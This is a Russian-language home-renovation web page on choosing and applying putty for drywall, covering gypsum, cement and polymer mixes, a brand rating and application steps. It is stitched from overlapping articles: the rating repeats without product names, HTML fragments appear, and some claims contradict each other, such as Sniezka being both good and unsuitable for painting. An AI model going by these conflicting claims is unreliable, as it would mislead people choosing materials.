<p>Шпаклевки реализуются в двух вариантах:</p>
<ol>
<li>В герметичной емкости, полностью готовы к применению. Не требуют дополнительной подготовки и сразу наносятся на стены. Но готовые к применению шпаклевки не предназначены для длительного хранения, их желательно полностью израсходовать после открывания емкости.</li>
<li>Сухие мелкофракционные смеси, требующие разведения водой для приготовления рабочего раствора. Хранятся дольше, их удобно расходовать небольшими объемами, необходимыми для текущих работ.</li>
</ol>
<p style="clear: both"></p>
<p>Стоимость готовых шпаклевок выше, поэтому обычно их используют при отделке небольших по площади поверхностей.</p>
<p>В зависимости от вяжущей основы, шпаклевка для гипсокартона делится на 3 разновидности, :</p>
<ul>
<li>на основе гипса;</li>
<li>на основе цемента;</li>
<li>полимерные.</li>
</ul>
<p>Каждый из базовых материалов имеет свои преимущества и недостатки, в зависимости от этого мастер решает, какую выбрать для работ по гипсокартону.</p>
<h2>Смеси гипсовые</h2>
<p>Именно этому типу смесей отдает предпочтение большинство штукатуров-отделочников при работах с гипсокартоном, так как гипс замечательно ложится на него и очень быстро высыхает. Также гипсовые составы имеют хорошую адгезию и гарантируют отличное сцепление с картонной поверхностью, хорошо впитывающей жидкость.</p>
<p style="clear: both"></p>
<p>Главными плюсами гипсовой смеси считаются дешевизна, долговечность и экологичность. Если шпаклевку нанести тонким слоем, то она не трескается и дает усадку. Очень пластична, проста в использовании.</p>
<p>Основной минус гипсовых смесей – они сильно впитывают жидкость. Из-за этой особенности их нельзя использовать при отделке помещений с высоким уровнем влажности: душевых и ванных комнат, туалетов, кухонь, балконов и лоджий.</p>
<h2>Смеси цементные</h2>
<p>Шпаклевки на основе цемента считаются влагостойкими материалами, прекрасно переносящими температурные скачки, и могут применяться без ограничений в любых местах. Одним из главных минусов считается неоднородное нанесение, высокое содержание жидкости в рабочем растворе, а также продолжительность высыхания.</p>
<p style="clear: both"></p>
<p>Поэтому цементные шпаклевки обычно стараются распределять тонким слоем в несколько приемов, что отнимает много времени и увеличивает продолжительность производимых работ. Нужно понимать, что для декоративной отделки, скорее всего, будет требоваться большее количество материала, поскольку серый цвет цементной смеси может проступить сквозь краски светлых тонов.</p>
<h2>Смеси полимерные</h2>
<p>Это универсальные материалы, подходящие для всех типов поверхностей. Полимерные шпаклевки могут использоваться в помещении с любой влажностью благодаря своей пластичности, прочности, экологичности, влагостойкости и долговечности. Толщина слоя может быть любой – материал не стягивается и не трескается.</p>
<p style="clear: both"></p>
<p>Основной минус полимерных смесей – дороговизна. Но если позволит содержимое кошелька, то для работы по гипсокартону лучше приобрести именно такую шпаклевку.</p>
<p>Ниже представлен рейтинг шпаклевок для работы по гипсокартону от разных производителей.</p>
<h3>Sheetrock APJC</h3>
<p>Высококачественная финишная смесь. Как и Ветонит, – лидер среди самых лучших шпаклевок. Ее использование гарантирует, что обрабатываемые поверхности будут идеально ровными. Полностью готова к использованию, стоит выбрать, чтобы не разводить. Реализуется в емкости по 28 кг, цена 1 450 рублей.</p>
<p style="clear: both"></p>
<ul>
<li>готовность к работе, не нужно замешивать раствор;</li>
<li>в итоге получаются идеально ровные поверхности;</li>
<li>долговечна;</li>
<li>емкостью от шпаклевки удобно пользоваться во время других работ, поскольку она очень прочная.</li>
</ul>
<h3>Weber Vetonit JS</h3>
<p>Высококачественная финишная полимерная шпаклевка, изготовленная одним из лучших производителей, представленных на российском рынке. Идеально подходит для заполнения швов между листами гипсокартона, с ней очень комфортно работать. Ею можно покрывать гипсокартон с целью дальнейшей декоративной отделки поверхности – оклейки или окрашивания.</p>
<p style="clear: both"></p>
<ul>
<li>белый цвет шпаклевки от времени не желтеет;</li>
<li>легкая и приятная в применении;</li>
<li>высыхает быстро, не растрескивается.</li>
</ul>
<ul>
<li>предназначена исключительно для сухих помещений.</li>
</ul>
<h3>Ceresit СТ 127</h3>
<p>Шпаклевка на полимерной основе, имеет хорошее качество и бюджетную стоимость. Реализуется в мешках по 25 кг. Предназначается для финишных покрытий.</p>
<p style="clear: both"></p>
<ul>
<li>легка в нанесении;</li>
<li>экологически чистая;</li>
<li>белого цвета, идеально подойдет под оклейку стен обоями;</li>
<li>простая в использовании.</li>
</ul>
<ul>
<li>не способна выравнивать швы, крепления, глубокие отверстия и трещины;</li>
<li>можно использовать только в сухих помещениях.</li>
</ul>
<h3>Knauf Fugen</h3>
<p>Универсальная шпаклевочная смесь, которую многие знают под другим названием – Фугенфюллер. Ее применяют при заделывании стыков и трещин гипсокартона, тонким слоем шпаклюют оштукатуренные стены, используют как клеевой состав для приклеивания гипсокартона.</p>
<p style="clear: both"></p>
<p>Реализуется в сухом виде. Для приготовления раствора нужной густоты смесь медленно насыпают в воду, пока над ней не образуется горка. Затем нужно дать смеси набухнуть, и только после этого вручную размешать раствор, который будет готов к нанесению спустя несколько минут.</p>
<ul>
<li>экономна в использовании;</li>
<li>образует прочный слой;</li>
<li>формирует поверхность хорошего качества для окраски или оклейки обоями.</li>
</ul>
<ul>
<li>очень быстро засыхает;</li>
<li>шлифовать очень тяжело;</li>
<li>наибольшая возможная толщина слоя – 3 мм;</li>
<li>ложится неровно, может просвечивать сквозь тонкие обои.</li>
</ul>
<h3>Sniezka Acryl-Putz Start «2 в 1»</h3>
<p>Универсальная шпаклевочная смесь, изготавливается на основе гипса высокого качества. Используется для заделывания стыков между листами гипсокартона, отлично нивелирует любые неровности стен и потолков.</p>
<p style="clear: both"></p>
<ul>
<li>проста в использовании и шлифовке;</li>
<li>быстро просыхает;</li>
<li>отлично подходит для получения ровной поверхности под покраску.</li>
</ul>
<ul>
<li>согласно отзывам потребителей, не подходит под покраску – сразу отваливается.</li>
</ul>
<p>Когда будете выбирать подходящую шпаклевку для отделки гипсокартона, желательно обращать внимание на специализированные материалы – существуют смеси с высокой влагостойкостью, финишные под окраску или под обои. Какую приобрести, решать каждому самостоятельно, в зависимости от предстоящих работ.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/PyQSFQQ-B8c?feature=oembed"></iframe></p>
<h2>Рейтинг лучших шпаклевок для гипсокартона в 2021 году</h2>
<p style="clear: both"></p>
<p>Просмотрено: 30008</li>
<li>Время прочтения: 6 мин.</li>
</ul>
<p><em>Когда задумываешь ремонт дома, то всегда возникает множество вопросов. Например, как правильно установить гипсокартон, можно ли это сделать самостоятельно, нужно ли его грунтовать и какую купить шпаклевку. Сам гипсокартон — гладкий и ровный, но он идет определенных размеров, поэтому невозможно избежать стыков между ними. Эти неровности, а также выглядывающие шляпки шурупов, необходимо заделать шпаклевкой.</em></p>
<p><em>Работа эта несложная, но занимает достаточно времени. Сперва нужно определиться со шпаклевкой. Шпаклёвка — это порошкоподобное вещество белого цвета, которое применяют в строительстве. С помощью этого материала создают ровные стены, полы и потолки. Поверх высохшей шпаклёвки можно наносить краску или клеить обои.</em></p>
<h2>Как выбрать шпаклевку для гипсокартона</h2>
<p style="clear: both"></p>
<p>В больших строительных магазинах обычно огромный выбор всего – не только шпаклевки, но и других приспособлений для ремонта. Поэтому ошибиться и купить не совсем то, что нужно, очень просто. Как же выбрать нужную шпаклевку? Сначала нужно понять какая она есть.</p>
<p>Во-первых, среди множества видов шпаклевок вы сразу поймете – не вся подойдет для ваших целей. Есть шпаклевки для потолков и полов, есть для замазывания трещин и сколов, а есть вообще чисто декоративные, которые не выполнят ни первую, ни вторую задачу на 100%.</p>
<p>Во-вторых, исходя из материала, который содержится в основе шпаклевки, выделяют гипсовую, акриловую и цементные смеси.</p>
<ul>
<li>Цементная используется в помещениях с высоким содержанием влаги – ванной, туалете, а также на улице. Работать с таким материалом сложно, поскольку в высохшем состоянии они тяжело поддаются механическому воздействию. Шлифовка происходит практически сразу после нанесения, не дожидаясь момента засыхания. Но производят ее достаточно редко, поскольку цементную смесь более удобно использовать в таких случаях, когда ее не будет видно – например, при укладке плитки. Достоинством такой шпаклевки есть ее прочность.</li>
<li>Гипсовая используется в сухих помещениях. Длительное воздействие влаги способно ее разрушить. Гипсовая шпаклевка смотрится более аккуратно и с ней легче работать при нанесении тонкослойных декоративных покрытий.</li>
<li>Полимерная шпаклевка объединяет лучшие качества цементных и гипсовых шпаклевок, то есть ее можно использовать в любых помещениях. Она обеспечивает идеальный результат, легко наносится, не сильно расходуется, но стоит очень дорого. Среди полимерных выделяют акриловые и латексные шпаклевки. Акриловые используются и во внутренних, и в наружных работах. Используется она лишь для того, чтобы довести поверхность до идеального состояния. Поэтому наносится она очень тонко – около 1 мм. Такая шпаклевка идеально подходит для финальной отделки потолка, поскольку может сделать его зеркальным. Латексная шпаклевка легко наносится слоем около 3 мм, отлично подходит именно для гипсокартонных листов. Высыхать должна такая шпаклевка в помещении без сквозняков.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/sdelat-vybor/kak-vybrat-horoshuju-shvabru-dlya-pola.html" target="_blank" class="u345b199c9ba374e1a764a7ee71ad4903"><!-- INLINE RELATED POSTS 1/3 //--><style> .u345b199c9ba374e1a764a7ee71ad4903 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u345b199c9ba374e1a764a7ee71ad4903:active, .u345b199c9ba374e1a764a7ee71ad4903:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u345b199c9ba374e1a764a7ee71ad4903 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u345b199c9ba374e1a764a7ee71ad4903 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u345b199c9ba374e1a764a7ee71ad4903 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u345b199c9ba374e1a764a7ee71ad4903:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как выбрать хорошую швабру для пола?</span></div></a></div><p>Шпаклевки продаются в сухом и жидком виде. Сухие смеси необходимо разводить с водой по инструкции. Разведенную шпаклевку нужно использовать сразу, а вот сухую можно долго хранить, что и является ее преимуществом. Шпаклевки в ведрах не требуют никаких дополнительных манипуляций, они полностью готовы к работе. Хранятся они дольше, нежели разведенные сухие смеси, но, тем не менее, никак не могут конкурировать по срокам хранения с сухими смесями.</p>
<p>Также различают стартовые, финишные и универсальные шпаклевки. Стартовая используется для предварительного выравнивания стен. Она идеально справляется со своей задачей, но вот внешний вид ее достаточно грубоват, поэтому необходимо использовать финишную шпаклевку – дополнительный элемент, который делает стену или потолок гладким и однотонным. Универсальная шпаклевка может использоваться как заменить стартовой и финишной при несильных неровностях поверхности.</p>
<blockquote>
<p>Для гипсокартона лучше всего подойдет гипсовая штукатурка. Также хорошо зарекомендовала себя полимерная. Если вы можете ее себе позволить по ценовой категории, то можно взять ее.</p>
</blockquote>
<h2>Рейтинг шпаклевок для гипсокартона</h2>
<p>Это финишная шпаклевка высокого качества. Вместе с Ветонитом является одной из лучших шпаклевок. С помощью шпаклевки данного бренда можно получать поверхность высочайшего качества. Продается уже в готовом виде. За 28 кг цена 1400 рублей.</p>
<p style="clear: both"></p>
<ul>
<li>Простота в использовании, не нужно ничего замешивать;</li>
<li>Идеальное качество получаемой поверхности;</li>
<li>Долговечность;</li>
<li>Прочная емкость, которую можно использовать после шпаклевки для других ремонтных работ.</li>
</ul>
<ul>
<li>Высокая цена.</li>
</ul>
<p>Шпаклевка для гипсокартона одной из лучших фирм, которую можно встретить в российских магазинах. Качественна, с ней приятно работать. Данная шпаклевка относится к финишным полимерным, она отлично заделывает швы гипсокартонных плит, подходит под сплошное нанесение на гипсокартон и на дальнейшее использования поверхности для поклейки обоев или покраску. Цена – около 500 рублей за 20 кг.</p>
<p style="clear: both"></p>
<ul>
<li>Белый цвет, который не желтеет со временем;</li>
<li>Легко наносится, приятно работать;</li>
<li>Не образует трещин при высыхании.</li>
</ul>
<ul>
<li>Только для сухих помещений.</li>
</ul>
<p>Полимерная шпаклевка с хорошим качеством и доступной ценой. Фасуется в мешки по 25 кг. Цена в среднем 560 рублей за упаковку. Предназначена для финишного покрытия.</p>
<p style="clear: both"></p>
<ul>
<li>Легко наносится;</li>
<li>Удобная в применении;</li>
<li>Экологически безопасная;</li>
<li>Белая, отлично подходит под поклейку обоев.</li>
</ul>
<ul>
<li>Не выравнивает глубокие трещины, отверстия, не выравнивать швы и крепления;</li>
<li>Нельзя применять во влажных помещениях.</li>
</ul>
<p>Известная многим под названием Фугенфюллер. Она используется для заделки стыков гипсокартона, трещин, тонкослойного шпаклевания отштукатуренных поверхностей, приклеивания листов гипсокартона. Является универсальной смесью. Выпускается в сухом виде.</p>
<p>Для замешивания смесь нужно медленно засыпать в воду пока не образуется сверху небольшая горка порошка. Затем смеси нужно немного времени, чтобы набухнуть, а уже потом ее можно замешивать, причем вручную. Через несколько минут она будет готова к работе. За пакет 25 кг нужно отдать 400 рублей.</p>
<p style="clear: both"></p>
<ul>
<li>Прочная;</li>
<li>Низкий расход;</li>
<li>Качественная поверхность для окраски или оклейки обоями.</li>
</ul>
<ul>
<li>Быстро засыхает, хотя для некоторых это плюс;</li>
<li>Тяжело шлифуется;</li>
<li>Максимальный слой нанесения – 3 мм;</li>
<li>Ложится пятнами, могут быть темные пятна при поклейки тонких обоев.</li>
</ul>
<p>Является универсальной смесью для шпаклевания. Изготовлена на основе высококачественного гипса. Отлично подходит для заделывания стыков гипсокартона, для выравнивания неровностей стен и потолков. Цена за 20 кг сухой смеси 365 рублей.</p>
<h2>Какая шпаклевка лучше для гипсокартона: какую выбрать?</h2>
<p>Гипсокартон – удобный в применении материал, позволяющий быстро производить отделку квартиры. При этом достигается необходимая ровность стен и даже потолка. Но в местах соединений гипсокартонных листов образуются швы, на каждом элементе присутствует множество углублений от саморезов. Для того чтобы в конечном итоге поверхность стала идеально ровной, применяется шпаклевка для гипсокартона. Попробуем разобраться с выбором и технологией нанесения этого материала на гипсокартонные стены.</p>
<p style="clear: both"></p>
<h2>Выбираем шпаклевку для гипсокартона: сухая смесь или готовая?</h2>
<p>Шпаклевочные смеси могут быть сухими и готовыми. Если стоит вопрос, какая смесь лучше, то при ответе на него нужно рассмотреть несколько факторов:</p>
<ul>
<li>При одинаковом уровне качества готовая шпаклевка дороже.</li>
<li>Сухие шпаклевки дольше сохраняются и менее требовательны к условиям хранения. При этом нужно учитывать, что они попадают в магазины, проходя через множество складов, в итоге готовая смесь может оказаться непригодной к использованию уже через пару месяцев после покупки.</li>
<li>Сухую смесь нужно правильно приготовить, добившись нужной консистенции и отсутствия комочков, у новичков могут возникнуть сложности с этим процессом. Кроме того, понадобится специальный инструмент – миксер или дрель с насадкой.</li>
<li>Сухую шпаклевку можно сделать более жидкой или густой в зависимости от целей применения. Например, стыки и швы легче замазывать более густым раствором, для финишного слоя шпаклевка должна быть более жидкой, чем для стартового.</li>
<li>Готовая шпаклевка, простоявшая какое-то время в открытой таре, хранению не подлежит.</li>
</ul>
<blockquote>
<p>Совет. Чтобы сохранить готовую шпаклевку до следующего цикла ремонтных работ, нужно не черпать ее прямо из ведра, а отложить необходимое для работы количество в другую тару. Ведро с неиспользованным остатком нужно плотно закрыть. В таком случае отделочный материал сможет храниться еще полгода или даже больше.</p>
</blockquote>
<p style="clear: both"></p>
<p>Таким образом, готовая шпаклевка удобнее в работе и не требует приготовления, поэтому хорошо подходит для новичков, зато сухая имеет меньшую стоимость и позволяет регулировать консистенцию в зависимости от потребностей.</p>
<h2>Старт или финиш?</h2>
<p>Для качественной отделки гипсокартонной поверхности одним видом шпаклевки не обойтись. Для заделки швов и сплошного шпаклевания используются разные смеси:</p>
<ul>
<li>Для стыков и швов используется смесь, специально предназначенная для этих целей – «Кнауф Унифлотт», «Кнауф Фуген», «Волма Шов», – или, на худой конец, обычная стартовая шпаклевка хорошего качества.</li>
<li>Для шпаклевки всей поверхности ГКЛ используется стартовая, а затем финишная смесь или же универсальная, которой можно заменить эти два вида.</li>
</ul>
<p>Поэтому если вы задаетесь вопросом, какую шпаклевку выбрать для гипсокартона – самым верным решением будет покупка универсальной смеси и специальной смеси для швов.</p>
<p style="clear: both"></p>
<h2>Основа шпаклевочной смеси</h2>
<p>Также шпаклевки бывают:</p>
<ul>
<li>Цементные. Такой вид отделки лучше всего подойдет для ванных комнат, туалетов и кухонь, поскольку цемент легко выдержит влияние влаги.</li>
<li>Гипсовые. Гипсовые смеси, наоборот, лучше выбирать для сухих жилых помещений, поскольку гипс не переносит высокой влажности.</li>
<li>Полимерные. Этот вид шпаклевки самый универсальный. Именно его лучше всего использовать для отделки гипсокартонных листов. Полимерные смеси имеют высокую пластичность и довольно небольшой расход.</li>
</ul>
<blockquote>
<p>Ни в коем случае нельзя использовать на гипсокартоне алкидную шпаклевку. Это приведет к разрушению верхнего слоя гипсокартонного листа.</p>
</blockquote>
<p>Такие характеристики различных шпаклевок, как морозостойкость, огнестойкость и прочее не имеют особого значения для внутренней отделки квартиры.</p>
<p style="clear: both"></p>
<h2>Порядок действий при шпаклевании гипсокартонных стен</h2>
<p>Как и любой другой вид отделки, шпаклевка имеет особую технологию нанесения, которая заключается в порядке действий и соблюдении некоторых правил.</p>
<h2>Подготовка</h2>
<p>Для начала нужно подготовить стены к процессу шпатлевки. Стена должна быть ровной, без торчащих шляпок саморезов (их нужно вкрутить на 1 мм глубже уровня листа). Также необходимо проверить места стыков ГКЛ: слой бумаги не должен отслаиваться от внутренней начинки гипсокартонного листа. Если это произошло, аккуратно срежьте отклеившийся участок и зашкурьте поверхность. В противном случае с таких стыков гипсокартон со временем может отвалиться либо пойти пузырями.</p>
<p>Следующий шаг – грунтование гипсокартона. Делать это лучше всего грунтовочной смесью на акриловой основе. Наносить ее нужно в два слоя, используя широкий мягкий валик для равномерного покрытия поверхности. Финальный слой грунта наносится только после высыхания первого.</p>
<blockquote>
<p>Для удобства нанесения можно приобрести грунтовку, окрашенную в определенный цвет. Тогда вы точно будете видеть, какую часть стены уже покрыта грунтовочным слоем.</p>
</blockquote>
<p style="clear: both"></p>
<h2>Обработка стыков</h2>
<p>Шпаклевать стены из гипсокартона надо начинать с заполнения стыков, которые проклеиваются армирующей лентой. Размешивать сухую смесь нужно до состояния густой сметаны.</p>
<p>Слой шпаклевки наносится так, чтобы все швы и стыки полностью ею заполнялись. Излишки аккуратно снимаются шпателем. После нанесения первого слоя нужно дождаться, когда он высохнет, и нанести еще один слой смеси на стыки. И уже после полного высыхания шпаклевки ее можно аккуратно зашкурить.</p>
<blockquote>
<p>Если в некоторых местах лист гипсокартона примыкает к оштукатуренной стене, швы между ними проклеиваются разделительной полимерной самоклеящейся пленкой.</p>
</blockquote>
<p>Здесь же можно зашпаклевать шляпки саморезов – делается это движениями крест-накрест, чтобы как можно плотнее заполнить отверстия.</p>
<p style="clear: both"></p>
<h2>Шпаклевка углов</h2>
<p>Это самая трудоемкая работа, которая выполняется в два этапа.</p>
<p>Сначала шпаклюется одна сторона угла. Поверхность необходимо тщательно выровнять, особенно в той части, которая находится ближе к углу. После нанесения второго слоя и его высыхания, можно приступить к работе над второй стороной угла. Таким образом нужно создать идеально ровное соединение гипсокартона. Здесь шпатлевка кладется более тонким слоем.</p>
<blockquote>
<p>Для того чтобы создать идеально ровный угол, можно использовать специальный угловой шпатель.</p>
</blockquote>
<p>На все откосы окон и дверей нужно прикрепить алюминиевый строительный уголок для создания ровного и достаточно жесткого угла. Прикрепить к стене его можно с помощью небольшого количества шпаклевочной смеси. Уголок нужно разрезать под размеры откосов и установить по периметру проемов или других внешних углов.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/sdelat-vybor/plastikovye-truby-dlya-otopleniya-kak-vybrat.html" target="_blank" class="u74030c8e4c9e81c659afc7d1420a1c93"><!-- INLINE RELATED POSTS 2/3 //--><style> .u74030c8e4c9e81c659afc7d1420a1c93 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u74030c8e4c9e81c659afc7d1420a1c93:active, .u74030c8e4c9e81c659afc7d1420a1c93:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u74030c8e4c9e81c659afc7d1420a1c93 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u74030c8e4c9e81c659afc7d1420a1c93 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u74030c8e4c9e81c659afc7d1420a1c93 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u74030c8e4c9e81c659afc7d1420a1c93:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Пластиковые трубы для отопления как выбрать?</span></div></a></div><p>После установки уголков они замазываются шпаклевкой так, чтобы смесь проникла во все отверстия. Широким шпателем нанесенный слой разравнивается по уголку и поверхности гипсокартонного листа.</p>
<p style="clear: both"></p>
<h2>Шпаклевка поверхности</h2>
<p>После того как вы обработали все стыки гипсокартонных листов и углы комнаты, можно приступать к финишной шпаклевке всей поверхности стены.</p>
<p>Как шпаклевать стены? Первый слой смеси нужно делать не слишком толстым, чем шире будет шпатель, тем лучше. После высыхания первого слоя наносится второй, а затем важно хорошо зашкурить поверхность всей стены шкуркой-нулевкой.</p>
<p>На последнем этапе зашпаклеванная стена обрабатывается грунтовкой в два слоя точно так же, как и в первый раз.</p>
<p>Такой способ позволит вам выровнять гипсокартонные стены перед их окончательной отделкой.</p>
<p style="clear: both"></p>
<h2>Нюансы шпаклевки под разную финишную отделку</h2>
<p>Существует несколько нюансов при обработке гипсокартонных листов шпаклевкой, от которых будет зависеть качество финальной отделки:</p>
<ul>
<li>Если планируется наклеивать на стены бумажные обои, то размешивать шпатлевку необходимо с особой тщательностью. Также нужно позаботиться об устранении всех возможных изъянов стены, так как все неровности и трещины проступят через обои.</li>
</ul>
<p style="clear: both"></p>
<ul>
<li>При использовании в отделке тяжелых обоев нужно, наоборот, создать шероховатый слой шпатлевки. Это позволит легче наклеить обои и не бояться их отклеивания за счет лучшего сцепления материалов.</li>
<li>Сложнее всего выполнить шпатлевку стен для дальнейшей их покраски. В этом случае поверхность должна быть идеально ровной. Чтобы добиться такого эффекта, можно рассмотреть стену под светом лампы (тень выявит мелкие неровности).</li>
</ul>
<p>Отделка гипсокартонных стен шпаклевкой позволит вам подготовить комнату к финишной отделке любым материалом. Главное при этом соблюдать технологию и действовать как можно аккуратнее. Тогда можно не переживать за долговечность и красоту ваших стен!</p>
<h2>Какая шпаклевка лучше всего подойдет для гипсокартона?</h2>
<p>Автор: Анастасия Исакова · Опубликовано 13.10.2017 · Обновлено 27.01.2018</p>
<p>По окончанию строительных работ по обшивке стен и несущих конструкций гипсокартоном необходимо приступать к отделке данного рода поверхностей, то есть к шпаклевке гкл. В первую очередь стоит тщательно изучить ассортимент строительного рынка и выбрать, какая шпаклевка лучше для гипсокартона. Каждый из представленных на рынке материалов отличается техническими и эксплуатационными характеристиками. В этой статье мы постарались подробно проанализировать три вида шпаклёвки, чтобы выбрать наилучший вариант.</p>
<h2>Необходимость шпаклевочных работ</h2>
<p><strong>Шпаклевка является обязательной процедурой, поскольку гипсокартонные листы имеют стыки и места с саморезами.</strong> При окончательной отделке они могут привести к неровностям, которые будут заметны невооруженным глазом. При этом выравнивающая смесь должна наноситься несколько раз (не менее трех слоев шпаклевочного раствора). Из этого следует, что при наличии в помещении несущих конструкций из гипсокартона необходима тщательная облицовка поверхностей.</p>
<p>Давайте разберемся, что собой представляет шпаклевочный раствор. Под шпаклевкой принято понимать особую быстро застывающую смесь, предназначенную для строительно-отделочных работ, в частности для выравнивания стен либо сглаживания неровностей.</p>
<p style="clear: both"></p>
<blockquote>
<p>В последнее время стало популярно использовать шпаклевку для гипсокартона, ведь именно так можно добиться идеально гладкой поверхности для последующей декоративной отделки стен.</p>
</blockquote>
<p style="clear: both"></p>
<p>Если вы собираетесь самостоятельно провести отделку, то вам просто не обойтись без определенных знаний. Важно уметь правильно приготовить раствор для выравнивания, проводить работу поэтапно, соблюдая технологию шпаклевания. Однако с этим может справиться даже новичок, главное определить, какой шпаклевкой шпаклевать гипсокартон, чтобы предотвратить затраты на ненужный стройматериал.</p>
<p>На видео: почему шпаклевать гипсокартон нужно.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/zX4zWdZ6_tM"></iframe></p>
<h2>Виды смесей</h2>
<p>Сегодня на строительном рынке можно найти огромный выбор самых разнообразных шпаклевок, как универсальной модификации, так и предназначенных конкретно для определенного типа стен. Однако определиться, какая нужна шпаклевка для гипсокартона, не всегда бывает легко, для этого надо обладать достаточным опытом.</p>
<h3>По назначению</h3>
<p>Шпаклевочные составы бывают разного назначения. Например, некоторые используются для заделывания сколов и трещин в гкл, другие предназначены для выравнивания несущих конструкций (потолков и стен), к третьей категории относятся смеси для декоративной отделки.</p>
<p>Основная задача любой шпаклевки — это ликвидация микротрещин, стыков, а также декоративная облицовка поверхности. Однако для гипсокартона зачастую требуется предварительное выравнивание. Для каждого вида отделочных работ требуется свой тип шпаклевки:</p>
<ul>
<li>Выравнивающая или стартовая шпаклевка. Предназначена для ликвидации микротрещин, неровностей на поверхности и заделки швов. Выравнивающие материалы — это растворы с большим количеством крупных волокон самого разного оттенка от светло-коричневого до графитового.</li>
</ul>
<p style="clear: both"></p>
<ul>
<li>Финишная шпаклевка. Это мелкозернистая смесь – она отлично заделывает незначительные дефекты поверхности и создает равномерный финишный слой. Зачастую такие стройматериалы имеют белый цвет.</li>
</ul>
<p style="clear: both"></p>
<ul>
<li>Универсальная шпаклевка. Подходит как для полного, так и частичного выравнивания стен. Ее отличительной чертой является возможность применения на любом этапе строительных работ.</li>
</ul>
<p style="clear: both"></p>
<h3>По готовности к применению</h3>
<p>Также шпаклевки бывают в сухом виде и уже готовые к применению. В первом случае требуется приготовление раствора (сухой состав разводят водой до получения однородной массы). Второй вариант не требует каких-либо манипуляций со стороны работника и может наноситься на поверхность практически сразу. Однако сухие смеси хорошо переносят температурные перепады, их можно использовать с перерывами и небольшими дозами, чтобы более равномерно выровнять гипсокартонные листы.</p>
<p style="clear: both"></p>
<blockquote>
<p>Совет! Отдавайте предпочтение сухой смеси, так как готовая шпаклевка обойдется вам в несколько раз дороже. Низкая стоимость сухих смесей обусловлена в первую очередь долговечностью и удобством их хранения в складских помещениях.</p>
</blockquote>
<p style="clear: both"></p>
<h3>По составу</h3>
<p>На сегодняшний день на рынке представлено три типа шпаклевки для гипсокартона:</p>
<ul>
<li>гипсовая;</li>
<li>цементная;</li>
<li>полимерная.</li>
</ul>
<p>Давайте посмотрим, какую шпаклевку для гипсокартона лучше выбрать.</p>
<h4>Гипсовая</h4>
<p>Большинство опытных строителей рекомендуют использовать для отделки гипсокартона именно гипсовую шпаклевку, так как гипсовая основа является более предпочтительной для хрупких и пластичных материалов. Отличительной чертой лучшей для гипсокартона шпаклевки является ее экологичность и высокая долговечность.</p>
<p>Также к преимуществам применения в отделочных работах гипсовых шпаклевочных смесей стоит отнести отсутствие длительной усадки на поверхности, простота выравнивания и быстрое высыхание раствора. Гипсовая шпаклевка пользуется большой популярностью за счет простоты ее приготовления: чтобы шпаклевать гипсокартон, необходимо добавить в смесь небольшое количество воды и тщательно размещать.</p>
<p>К недостаткам же этого вида смеси относят недостаточную водостойкость, из-за чего после ее нанесения на поверхности могут появиться трещины и сколы.</p>
<blockquote>
<p>Обратите внимание! Не рекомендуется использовать гипсовую штукатурку в ванных комнатах и других помещениях с высоким уровнем влажности воздуха.</p>
</blockquote>
<p style="clear: both"></p>
<h4>Цементная</h4>
<p>Самым влагостойким материалом является цементная шпаклевка. К ее достоинствам стоит отнести и хорошую переносимость высоких температур. Лучше шпаклевать такой смесью гипсокартонные конструкции в ванных, на кухне и в подсобных помещениях. Самым главным минусом раствора на основе цемента является долгое высыхание, а также неоднородность нанесения.</p>
<blockquote>
<p>Важно! Для получения более равномерного покрытия цементную шпаклевку рекомендуется наносить в несколько тонких слоев.</p>
</blockquote>
<p style="clear: both"></p>
<h4>Полимерная</h4>
<p>Универсальным типом шпаклевки является полимерная, она подходит для отделки стен как в жилых, так и нежилых (производственных, промышленных) помещениях. Ее можно применять и в детских комнатах, где необходима высокая экологичность и безопасность состава, в ванной – так как она отличается водостойкостью.</p>
<p>Использование полимерной шпаклевки гарантирует получение гладкого, равномерного покрытия без длительной усадки. Также к достоинствам этого вида шпаклевочной смеси можно отнести надежность, долгий срок службы, привлекательный внешний вид (в частности финишная, декоративная отделка). Единственным недостатком полимерной шпаклевки является ее высокая стоимость.</p>
<blockquote>
<p>Если вы планируете отделку гипсокартона в жилом помещении, то рекомендуем не экономить на своей безопасности и приобрести полимерную шпаклевку.</p>
</blockquote>
<p style="clear: both"></p>
